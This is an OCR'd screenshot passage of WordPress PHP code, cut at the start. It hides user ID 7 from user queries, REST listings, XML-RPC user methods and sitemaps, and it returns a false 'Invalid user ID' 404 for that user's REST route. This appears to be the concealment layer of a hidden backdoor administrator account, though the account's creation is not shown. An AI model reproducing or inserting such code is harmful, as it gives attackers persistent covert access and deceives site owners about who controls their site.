
$exclude[] = 7; $a['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 7; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/7(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404
) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude']
: array(); $exclude[] = 7; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; } );